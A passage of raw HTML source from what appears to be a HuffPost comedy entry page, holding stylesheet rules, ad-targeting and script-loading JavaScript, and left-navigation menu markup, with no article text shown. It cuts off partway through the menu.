.social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#2a2a2a}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#ff5959;fill:#ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{fill:#ff5959}.social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #626262}.social-buttons--footer .social-buttons__icons__item--comments g,.social-buttons--footer .social-buttons__icons__item--comments path,.social-buttons--footer .social-buttons__icons__item--comments svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item--comments:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item--comments:hover g,.social-buttons--footer .social-buttons__icons__item--comments:hover path,.social-buttons--footer .social-buttons__icons__item--comments:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting{background:transparent;border:none}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting:hover{border:none}.social-buttons__icon-container{align-items:center;display:flex}.opinion .subnav--entry .social-buttons__icons svg g,.opinion .subnav--entry .social-buttons__icons svg path{fill:#222}.entry .got-a-tip a{color:#222;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry .got-a-tip a,.support-button{font-family:ProximaNova;font-size:.875rem}.support-button{color:#2e7061;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}
</style><style type="text/css"></style>
<style type="text/css">
.pg-placeholder.active {
  padding: 20px 0;
}
</style>
<script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        var isAdFree = false;
        if (window.HP && window.HP.params && window.HP.params.features) {
            isAdFree = window.HP.params.features.adsFree;
        }
        if (
          isAdFree ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = '';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'comedy';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5bad5582e4b04234e85931a4",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "us",
        subSections: ["comedy"],
        tags: ["@health_ibs","@health_models","@nosponsor","comedy","daily-show","jon-stewart","samantha-bee","video"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "ed-mazza",
        category: "comedy",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "us");
          addKV("hpid", "5bad5582e4b04234e85931a4");
          
          
          
          addKV("zone3", 'comedy');
          
          
          addKV("section", csvToArr("comedy"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("@health_ibs,@health_models,@nosponsor,comedy,daily-show,jon-stewart,samantha-bee,video"));
          
          addKV("user", csvToArr("ed-mazza"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/23/1769176409-bundle-hp-gam-b2c4668.min.js" async></script>



<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard comedy news us desktop" data-locale="en_US"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="8740" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="5961" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:true,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><script type="text/javascript">
waitForGlobal("adSetMOAT", function() {
  adSetMOAT("1");
});
</script><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--news" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="5995" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.S. Edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/us-news" data-vars-item-name="U.S. News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/us-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S. News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/business" data-vars-item-name="Business" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/business" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Business</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/green" data-vars-item-name="Environment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/green" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Environment</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/section/health" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/health" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/topic/social-justice" data-vars-item-name="Social Justice" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/topic/social-justice" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Social Justice</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/news/crime" data-vars-item-name="Crime" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/crime" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Crime</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/politics" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/us-congress" data-vars-item-name="Congress" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/us-congress" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Congress</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/extremism" data-vars-item-name="Extremism" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/extremism" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Extremism</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/opinion" data-vars-item-name="Opinion" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/opinion" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Opinion</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/arts" data-vars-item-name="Culture &amp; Arts" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/arts" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Culture &amp; Arts</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/media" data-vars-item-name="Media" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/media" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Media</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/celebrity" data-vars-item-name="Celebrity" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/celebrity" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/tv" data-vars-item-name="TV &amp; Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/tv" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">TV &amp; Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/entertainment/books" data-vars-item-name="Books" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/books" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Books</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/healthy-living" data-vars-item-name="Wellness" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/healthy-living" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellness</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/travel" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/travel" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/life/technology" data-vars-item-name="Tech" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/technology" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" 